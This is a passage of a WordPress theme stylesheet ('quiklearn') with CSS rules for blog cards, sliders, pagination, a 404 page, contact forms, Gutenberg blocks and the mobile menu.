	font-size: 20px;
	line-height: 1.4;
	margin-bottom: 20px;
}
.blog-box .entry-content .entry-title a {
	color: var(--quiklearn-heading-color);
}
.blog-box .entry-content .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box .entry-content {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0 0 6px 6px;
	padding: 22px 28px 30px;
	transition: all 0.21s ease-in-out;
}
.blog-box .entry-category {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
	margin-bottom: 12px;
}
.blog-box .entry-category a {
	background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    display: inline-block;
}
.blog-box .entry-category a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.blog-box ul.entry-meta {
	list-style: none;
	margin: 0;
	padding: 0;
}
.blog-box ul.entry-meta li {
	display: inline;
	color: var(--quiklearn-body-color);
	font-size: 15px;
	margin-right: 18px;
	position: relative;
	letter-spacing: 0.2px;
	text-transform: capitalize;
}
.blog-box ul.entry-meta li:last-child {
	margin-right: 0;
}
.blog-box ul.entry-meta li i {
	color: var(--quiklearn-primary-color);
	padding-right: 8px;
}
.blog-box ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.blog-box ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box ul.entry-meta li.post-author a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.blog-box ul.entry-meta li.post-author a:hover {
	color: var(--quiklearn-primary-color);
}
.blog-box ul.entry-meta li .view-number {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.blog-box.show-image .entry-content {
	position: relative;
}
.blog-box .blog-img-holder {
	position: relative;
	overflow: hidden;
	border-radius: 6px 6px 0 0;
}
.blog-box .blog-img-holder .blog-img img {
	width: 100%;
	transform: scale(1.01);
	transition: 0.41s ease-in-out;
}
.blog-box:hover .blog-img-holder .blog-img img {
	transform: scale(1.15);
}
.blog-box .entry-content .post-read-more {
	margin-top: 25px;
}
.blog-box .entry-content .btn-common {
	padding: 12px 20px;
}
.entry-content .entry-text {
	color: var(--quiklearn-body-color);
	margin-top: 15px;
}
.blog-box .blog-img .rt-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
}
.blog-box .entry-content .rt-play {
	border: 1px solid var(--quiklearn-border-color);
	margin-bottom: 18px;
}
.rt-related-post .blog-box:hover {
	box-shadow: unset;
}
.rt-related-post .blog-box:hover .entry-content {
	border-color: var(--quiklearn-border-color);
}
.blog-box .entry-content .entry-text p {
	margin-bottom: 0;
}
.blog-box.no-image.no-preview .entry-content {
	border-radius: 6px;
}
/*blog layout 1*/
.blog-layout-1 .blog-box {
	margin-bottom: 40px;
}
.blog-layout-1:last-child .blog-box {
	margin-bottom: 0;
}
.blog-layout-1 .blog-box .entry-content .entry-title {
	font-size: 30px;
	margin-bottom: 12px;
}
.blog-layout-1 .blog-box .blog-img-holder .blog-img img {
	width: auto;
}
/*blog layout 2*/
.blog-layout-2 .blog-box.show-image .blog-img {
	overflow: hidden;
}
/*sidebar spacing*/
.has-sidebar.left-sidebar .rt-sidebar-sapcer {
	margin-left: 10px;
}
.has-sidebar.right-sidebar .rt-sidebar-sapcer {
	margin-right: 10px;
}
@media(max-width:1199px) {
	.has-sidebar.right-sidebar .rt-sidebar-sapcer {
		margin-right: 0;
		display: inherit;
	}
	.has-sidebar.left-sidebar .rt-sidebar-sapcer {
		margin-left: 0;
	}
}
@media(max-width: 1199px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 80px;
		display: inherit;
	}
	.left-sidebar .sidebar-widget-area {
		margin-top: 80px;
		display: inherit;
	}
	.left-sidebar .fixed-bar-coloum {
		order: 2;
	}
}
/*blog sticky*/
.sticky .blog-box .entry-content {
	background-color: var(--quiklearn-banner-color);
}
.sticky .blog-box .blog-img-holder {
	margin-bottom: 0;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.swiper-button-next, 
.swiper-button-prev {
    height: 44px;
    width: 44px;
    background: #fff;
}
.swiper-button-next:after, 
.swiper-rtl .swiper-button-prev:after,
.swiper-button-prev:after, 
.swiper-rtl .swiper-button-next:after {
    font-size: 18px;
    font-weight: 700;
}
.rt-swiper-slider  {
	overflow: hidden;
}
.rt-swiper-slider .swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
}
.rt-swiper-slider .swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	margin-bottom: 0;
}
/* Related Post title */
.rt-related-title {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	column-gap: 10px;
	margin-bottom: 20px;
}
.rt-related-title .entry-title {
	font-size: 26px;
	margin-bottom: 20px;
	line-height: 1.4;
}
.rt-related-title .related-title {
	font-size: 24px;
	margin-bottom: 20px;
}
.rt-related-title .entry-title .titleline {
    position: relative;
    height: 4px;
    width: 0;
    margin-top: 6px;
    background: var(--quiklearn-primary-color);
    display: block;
    transition: all ease 1s;
}
.rt-related-title .entry-title.active-animation .titleline {
    width: 40px;
}
.rt-related-title .swiper-button {
	display: inline-flex;
	margin-bottom: 20px;
}
.rt-related-title .swiper-button > div {
	position: relative;
	top: 0;
	left: auto;
	right: auto;
	font-size: 15px;
	font-weight: 600;
	width: 44px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	column-gap: 8px;
	background-image: none;
	outline: none;
	margin-top: 0;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	transition: all 0.21s ease-in-out;
}
.related-portfolio .rt-related-title .swiper-button > div {
	background-color: var(--quiklearn-white-color);
}
.rt-related-title .swiper-button > div:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-related-title .swiper-button-prev {
	margin-right: 8px;
}
.rt-related-title .swiper-button > div i {
	line-height: 1;
}
.rt-related-title .swiper-button-prev i {
	font-size: 11px;
}
.rt-related-title .swiper-button-next i {
	font-size: 10px;
}
.swiper-button-prev:after,
.swiper-button-next:after,
.rt-related-title .swiper-button > div:after {
	display: none;
}
@media(max-width: 767px) {
	.rt-related-title .entry-title br {
		display: none;
	}
}
/*-------------------------------------
#. Related Post
---------------------------------------*/
.rt-related-post {
	margin-top: 50px;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.rt-event-archive-wrap .pagination {
	display: block;
}
.pagination-area,
.learn-press-pagination.pagination-area {
	margin-top: 40px;
	margin-bottom: 0;
}
.pagination-area ul,
.pagination-area .nav-links,
.learn-press-pagination.pagination-area .page-numbers {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	border: none;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	list-style: none;
}
.pagination-area ul li,
.pagination-area .nav-links .page-numbers,
.learn-press-pagination.pagination-area ul li {
	position: relative;
	border: none;
	margin-right: 6px;
	padding: 0;
}
.pagination-area ul li:last-child,
.pagination-area .nav-links .page-numbers:last-child {
	margin-right: 0;
}
.pagination-area ul li.arrow a,
.pagination-area .nav-links .next.page-numbers,
.pagination-area .nav-links .prev.page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .next.page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .prev.page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: var(--quiklearn-grey-color-2);
	border-radius: 6px;
    padding: 0;
    height: 44px;
    width: 44px;
    font-size: 16px;
    font-weight: 600;
}
.pagination-area ul li a,
.pagination-area .nav-links .page-numbers,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers {
	border-radius: 6px;
	color: var(--quiklearn-body-color);
	padding: 6px 10px;
	font-size: 18px;
	font-weight: 500;
}
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area .nav-links .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers.current {
	color: var(--quiklearn-primary-color);
	font-weight: 500;
}
.pagination-area ul li a:hover,
.pagination-area .nav-links .page-numbers:hover,
.learn-press-pagination.pagination-area .page-numbers > li .page-numbers:hover {
	background-color: var(--quiklearn-grey-color-1);
}
/*loadmore*/
a.loadMore {
	display: table;
	margin: auto;
	text-align: center;
	position: relative;
	margin-top: 50px;
	padding-right: 40px;
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 700;
}
a.loadMore:before {
	left: 100%;
	margin-left: -15px;
	content: "";
    height: 3px;
    width: 50px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all ease 0.31s;
}
a.loadMore:hover:before {
    background-color: var(--quiklearn-heading-color);
    width: 30px;
    right: 20px;
}
.loading-lazy {
	position: relative;
	display: block;
}
.loading-lazy::before {
	display: none;
}
.loading-lazy::after {
	position: absolute;
	content: '';
	top: 0;
	left: auto;
	right: 10px;
	bottom: 0;
	z-index: 8;
}
.loading-lazy::after {
	width: 20px;
	height: 20px;
	margin: auto;
	border-top-color: #000;
	border: 2px dashed #000;
	border-radius: 50%;
	animation: fa-spin 2.5s infinite linear;
}
a.action-cart.loading::after {
	font-family: WooCommerce;
    content: "\e01c";
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 0.618em;
    right: 1em;
    animation: spin 2s linear infinite;
}
a.action-cart.loading::after {
    top: 7px;
    right: 13px;
    font-size: 14px;
}
.product-meta a.action-cart.loading::after {
    right: 7px;
}
.rt-shop-style3 a.action-cart.loading::after {
	right: auto;
}
/*list addon load more*/
a.loadlistMore {
	display: table;
	margin: auto;
	margin-top: 50px;
	font-size: 15px;
}
a.loadlistMore i {
	margin-left: 10px;
}
.loading-lazy-list i {
	z-index: 8;
	animation: fa-spin 0.7s infinite linear;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
	position: relative;
	background-position: center;
}
.error-page-content {
	position: relative;
	text-align: center;
}
.error-page-content p {
	font-size: 22px;
	margin: 0 auto 30px;
	line-height: 1.6;
	width: 50%;
}
.error-page-area .error-page-content .go-home {
	margin-top: 25px;
}
.error-page-area .item-img {
	margin-bottom: 60px;
	position: relative;
	display: inline-flex;
	justify-content: center;
}
.error-page-area .error-img img {
	animation: errorImage 1.5s infinite;
}
@keyframes errorImage {
	0% {
		transform: translate(0px, 0px);
	}
	50% {
		transform: translate(-10px, -10px);
	}
}
@media(max-width: 1199px) {
	.error-page-content p {
		width: 70%;
	}
}
@media(max-width: 991px) {
	.error-page-content p {
		width: 90%;
	}
	.error404 .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/*-------------------------------------
#. Fluent form
---------------------------------------*/
/*Contact Form*/
.fluentform .contact-form.ff-el-group,
.fluentform .contact-form .ff-el-group {
	margin-bottom: 10px;
}
.fluentform .contact-form.ff_submit_btn_wrapper {
	margin-top: 30px;
	margin-bottom: 0;
}
.fluentform .contact-form .ff-el-form-control {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
	box-shadow: none;
	border: none;
	border-radius: 6px;
	font-size: 16px;
	padding: 13px 20px;
}
.fluentform .contact-form .ff-el-form-control:focus {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
}
.fluentform .contact-form .ff-btn-submit {
	position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.6px;
    border: none;
    border-radius: 6px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 17px 24px;
	width: 100%;
    line-height: 1.4;
    transition: all .21s ease-in-out;
}
.fluentform .contact-form .ff-btn-submit:hover {
	background-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
    opacity: 1;
}
.fluentform .contact-form .ff-el-form-control::-webkit-input-placeholder {
	color: #aaa;
}
.fluentform .contact-form .ff-el-form-control:-ms-input-placeholder {
	color: #aaa;
}
.fluentform .contact-form .ff-el-form-control:-moz-placeholder {
	color: #aaa;
}
.fluentform .contact-form .text-danger {
	color: var(--quiklearn-primary-color) !important;
	font-size: 13px;
}
.fluentform .contact-form .ff-el-is-error .ff-el-form-control,
.fluentform .contact-form.ff-el-is-error .ff-el-form-control {
	border-color: var(--quiklearn-primary-color);
}
.accept-color .ff-el-form-check-label {
	color: var(--quiklearn-white-color);
}
.ff-el-form-check-label span {
	margin-left: 5px;
}
@media (min-width: 768px) {
	.frm-fluent-form .ff-t-cell .ff_submit_btn_wrapper_custom button {
	    margin-bottom: 0px !important;
	}
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}
@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}
.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}
@media( max-width:480px ) {	
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}
	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}
.has-strong-magenta-background-color {
	background-color: #a156b4;
}
.has-strong-magenta-color {
	color: #a156b4;
}
.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
	color: #d0a5db;
}
.has-very-light-gray-background-color {
	background-color: #eee;
}
.has-very-light-gray-color {
	color: #eee;
}
.has-very-dark-gray-background-color {
	background-color: #444;
}
.has-very-dark-gray-color {
	color: #444;
}
.has-small-font-size {
	font-size: 12px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}
.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}
.has-regular-font-size {
	font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
	margin-left: 0;
	margin-right: 30px;
}
.wp-block-image.alignright.is-resized {
	margin-left: 30px;
	margin-right: 0;
}
.wp-block-separator {
	border: none;
	border-bottom: 2px solid #cccccc;
	margin: 50px 0;
	text-align: left;
	background: transparent;
}
/*blockquote*/
blockquote {
	color: var(--quiklearn-heading-color);
	background: var(--quiklearn-grey-color-3);
	border: none !important;
	border-radius: 10px;
	font-size: 20px;
	font-weight: 400;
	text-align: left;
	padding: 50px 60px;
	margin: 40px 0px 40px;
	position: relative;
}
@media(max-width: 480px) {
	blockquote {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
}
blockquote p {
	margin-bottom: 0;
	line-height: 1.6;
}
blockquote:before {
	position: absolute;
	color: var(--quiklearn-primary-color);
	opacity: 0.5;
	bottom: 30px;
	right: 40px;
	line-height: 1;
	font-size: 40px;
    content: '\e806';
    font-family: "rt-quiklearn";
    font-style: normal;
}
blockquote:after {
    content: "";
    position: absolute;
    width: 5px;
    height: 86px;
    left: 0px;
    top: 0;
    bottom: 0;
    margin: auto;
    background-color: var(--quiklearn-primary-color);
    border-radius: 100px;
}
blockquote cite {
	display: block;
	color: var(--quiklearn-meta-color);
	font-size: 14px;	
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	position: relative;
	letter-spacing: 1px;
	z-index: 1;
}
blockquote.wp-block-quote cite {
	display: block;
	color: var(--quiklearn-meta-color);
	font-size: 14px;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	letter-spacing: 1px;
	z-index: 1;
}
blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}
blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}
.wp-block-pullquote {
	border-top: 2px solid var(--quiklearn-primary-color);
	border-bottom: 2px solid var(--quiklearn-primary-color);
	border-left: none;
	border-right: none;
	margin-bottom: 20px;
	padding: 0;
	text-align: left;
}
.wp-block-pullquote blockquote {
	background-color: transparent;
}
blockquote.wp-block-pullquote {
	background: var(--quiklearn-body-color);
	border-left: none;
	font-size: 20px;
	font-weight: 400;
	padding: 50px 60px;
	margin: 40px 0px 40px;
	color: var(--quiklearn-black-color);
}
.wp-block-pullquote cite {
	font-size: 14px;
	font-weight: 700;
	z-index: 1;
}
.wp-block-quote,
blockquote.wp-block-quote {
	margin: 40px 0px 40px;
	padding-left: 60px;
}
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large,
.wp-block-quote.is-style-large:not(.is-style-plain) {
	padding: 50px 60px;
}
.wp-block-quote.is-large cite, 
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large:not(.is-style-plain) cite {
	text-align: left;
	font-size: 14px;
}
.wp-block-quote.is-style-large cite em {
	font-style: normal;
}
.wp-block-quote.has-text-align-right {
	border-left: none;
	border-right: none;
	text-align: right;
	padding: 50px 60px;;
}
.wp-block-quote.has-text-align-right:before {
	left: 60px;
	right: auto;
}
.wp-block-quote.has-text-align-right cite {
	text-align: right;
	padding-left: 0;
}
.wp-block-quote.has-text-align-left {
	text-align: left;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large:not(.is-style-plain) p, 
.wp-block-quote.is-style-large:not(.is-style-plain) p {
	font-size: 28px;
	line-height: 1.3;
}
.wp-block-quote.is-style-large cite br {
	display: none;
}
:root .has-cyan-bluish-gray-background-color {
	background-color: transparent;
}
.wp-block-pullquote.is-style-solid-color {
	max-width: 100%;
	border-radius: 10px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	background: #acb9c3;
	padding-top: 50px;
	padding-bottom: 50px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	font-size: 32px;
}
.has-quiklearn-primary-background-color.is-style-solid-color blockquote {
	background: var(--quiklearn-primary-color);
}
.has-quiklearn-secondary-background-color.is-style-solid-color blockquote {
	background: var(--quiklearn-body-color);
}
.has-quiklearn-button-dark-gray-background-color.is-style-solid-color blockquote {
	background: #9d9cae;
}
.has-quiklearn-button-light-gray-background-color.is-style-solid-color blockquote {
	background: #f8f8f8;
}
.has-quiklearn-button-white-background-color.is-style-solid-color blockquote {
	background: #ffffff;
}
/* Main column width */
.wp-block {
	max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
	max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
	max-width: none;
}
.wp-caption-text {
	color: #555;
    font-size: 13px;
}

pre {
	background: #fff;
	color: #575757;
}
code,
a code {
	color: var(--quiklearn-primary-color);
}
pre code {
	font-size: 15px;
	color: #334f7b;
	word-break: normal;
	line-height: 30px;
}
pre cite {
	font-weight: 400;
}
kbd {
	color: #334f7b;
	padding: 3px 5px 2px 5px;
	margin: 0 1px;
	background: #eaeaea;
	background: rgba(0,0,0,.07);
}
code, kbd, pre, samp, tt, var {
	font-family: Menlo,Consolas,monaco,monospace;
}
.wp-block-code {
	font-family: Menlo,Consolas,monaco,monospace;
	font-size: 15px;
	color: #334f7b;
	padding: 30px;
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
}
p:last-child img.size-thumbnail.alignright {
  clear: both;
  padding-top: 0;
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-button.aligncenter {
	text-align: center;
}
.wp-block-button .wp-block-button__link {
    position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.2px;
    border-radius: 50px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 16px 30px;
    line-height: 1.4;
    overflow: hidden;
    z-index: 1;
}
.wp-block-button .wp-block-button__link:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
.wp-block-button .wp-block-button__link:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
.wp-block-button .wp-block-button__link:hover:after,
.wp-block-button .wp-block-button__link:hover:before {
	width: 100%;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
	border: 2px solid var(--quiklearn-primary-color);
	transition: all 0.4s ease-in-out;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:before {
/*	display: none;*/
}
.wp-block-button.is-style-fill .wp-block-button__link,
.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}
.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}
.has-quiklearn-primary-color { color: var(--quiklearn-primary-color);}
.has-quiklearn-secondary-color { color: var(--quiklearn-secondary-color);}
.has-quiklearn-button-dark-gray-color { color: var(--quiklearn-meta-color);}
.has-quiklearn-button-light-gray-color { color: var(--quiklearn-grey-color-1);}
.has-quiklearn-button-white-color { color: #ffffff;}

.has-quiklearn-primary-background-color { background-color: var(--quiklearn-primary-color);}
.has-quiklearn-secondary-background-color { background-color: var(--quiklearn-secondary-color);}
.has-quiklearn-button-dark-gray-background-color { background-color: var(--quiklearn-meta-color);}
.has-quiklearn-button-light-gray-background-color { background-color: var(--quiklearn-grey-color-1);}
.has-quiklearn-button-white-background-color { background-color: #ffffff;}

.wp-block-button a.has-quiklearn-primary-color { color: var(--quiklearn-primary-color);}
.wp-block-button a.has-quiklearn-secondary-color { color: var(--quiklearn-secondary-color);}
.wp-block-button a.has-quiklearn-button-dark-gray-color { color: var(--quiklearn-meta-color);}
.wp-block-button a.has-quiklearn-button-light-gray-color { color: var(--quiklearn-grey-color-1);}
.wp-block-button a.has-quiklearn-button-white-color { color: #ffffff;}

.wp-block-button .has-quiklearn-primary-background-color { background-color: var(--quiklearn-primary-color);}
.wp-block-button .has-quiklearn-secondary-background-color { background-color: var(--quiklearn-secondary-color);}
.wp-block-button .has-quiklearn-button-dark-gray-background-color { background-color: var(--quiklearn-meta-color);}
.wp-block-button .has-quiklearn-button-light-gray-background-color { background-color: var(--quiklearn-grey-color-1);}
.wp-block-button .has-quiklearn-button-white-background-color { background-color: #ffffff;}
/*button end*/

.wp-block-table td, 
.wp-block-table th {
	border: 1px solid #e5e5e5;
	padding: 5px;
}
.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}
.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}
.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}
.wp-block-columns {
	margin-bottom: 0;
	margin-top: 0;
}
.wp-block-columns .wp-block-column {
	margin-bottom: 15px;
	margin-top: 15px;
}
.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}
@media only screen and (min-width: 992px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
		flex-basis: 100% !important;
		margin-left: 0;
	}
}
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 35px;
	padding-right: 35px;
}
.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}
.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}
/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}
.wp-block-cover a, 
.wp-block-cover .wp-block-cover-text a, 
.wp-block-cover .has-text-color a, 
.wp-block-cover .has-text-align-center a {
	color: #ffffff;
}
.wp-block-cover a:hover, 
.wp-block-cover .wp-block-cover-text a:hover, 
.wp-block-cover .has-text-color a:hover, 
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}
.wp-block-cover-image.alignleft, 
.wp-block-cover-image.alignright, 
.wp-block-cover.alignleft, 
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover, 
[data-align=right]>.wp-block-cover {
	max-width: 340px;
	width: 100%;
}
.entry-content .wp-block-cover {
	background-color: #000;
	border-radius: 6px;
	overflow: hidden;
	margin-top: 0px;
	padding: 15px 45px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}
.wp-block-cover.alignleft {
	margin-top: 0;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
	font-size: 36px;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 100%;
	padding: .44em;
	text-align: center;
}
:root .has-pale-pink-background-color {
	background-color: #000;
}
.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 20px;
}
.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}
.wp-block-gallery .blocks-gallery-item {
	overflow: hidden;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}
.blocks-gallery-grid.alignleft, 
.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignleft, 
.wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%;
}
.wp-block-gallery.alignleft.extraclass {
	margin-right: 30px;
}
.wp-block-gallery-1.wp-block-gallery.columns-3 {
	margin-bottom: 15px;
}
.blocks-gallery-caption,
.wp-block-image figcaption {
	color: var(--quiklearn-meta-color);
}
p:last-child img.size-full.alignright {
	clear: both;
}
.wp-block-spacer {
	clear: both;
}
.gallery .gallery-item {
	text-align: center;
}
.site-content nav.comment-navigation {
	padding-top: 0;
}
.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
	margin-right: 0;	
}
.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
	height: inherit;
	width: inherit;
	padding: 12px 27px;
	line-height: 1.6;
}
figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
	background: var(--quiklearn-grey-color-1);
	color: #543ee8;
	padding: 10px 20px;
	line-height: 18px;
}
.entry-content img {
	border-radius: 6px;
}
.blocks-gallery-item figcaption,
figure.wp-block-image figcaption {
	border-radius: 0 0 6px 6px;
}
.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.blocks-gallery-item figcaption {
	line-height: 1.4;
}
ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}
.wp-block-group.has-background {
	margin-bottom: 20px;
}
.wp-block-post-featured-image img {
	border-radius: 10px;
}
ul.wp-block-post-template li {
	margin-bottom: 30px;
}
ul.wp-block-post-template .wp-block-post-title {
	margin-bottom: 12px;
}
.wp-block-avatar img,
.wp-block-avatar__image,
.wp-block-post-author__avatar img {
	border-radius: 100%;
}
ol.wp-block-latest-comments {
	padding-left: 0;
}
:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: none;
	padding: 0;
}
@media(min-width: 575px) {
	.wp-block-columns {
	    flex-wrap: nowrap!important;
	}
}
@media(max-width: 574px) {
	.wp-block-columns {
	    gap: 0 !important;
	}
}
/*Mobile menu*/
@media(max-width:475px){
	.site-header .mobile-menu {
		display: none!important;
	}
}
.mean-container .mobile-mene-bar {
	position: relative;
}
.mean-container .mobile-sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999;
	left: 0;
	right: 0;
	box-shadow: 0 0 18px 0 rgba(0, 35, 90,0.1);
	background-color: transparent;
	transition: background 0.2s ease, padding 0.8s linear;
}
.mean-container .mean-bar {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	background: var(--quiklearn-white-color);
	float: none;
	position: relative;
	padding: 13px 12px;
	top: 0;
	left: 0;
	width: 100%;
}
.mean-container .mean-bar-search {
	display: flex;
	align-items: center;
	column-gap: 20px;
}
.mean-container .mean-bar-search .search-icon a {
	color: var(--quiklearn-body-color);
	font-size: 18px;
	width: auto;
	height: auto;
}
.mean-container .mean-bar-search .search-icon a:hover {
	color: var(--quiklearn-primary-color);
}
.mn-top .mean-container .mean-bar {
 	position: fixed;
}
.mean-container .mean-bar .mobile-logo {
	color: var(--quiklearn-primary-color);
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
	line-height: 1;
}
.mean-container .mean-bar .mobile-logo img {
	max-width: 130px;
}
.mean-container .mean-bar .minicart {
	list-style: none;
	padding: 0;
    margin-bottom: 0;
}
.mean-container .mean-bar .info {
	display: flex;
	align-items: center;
	column-gap: 8px;
}
.mean-container .mean-bar .info > div {
	position: relative;
	line-height: 1;
}
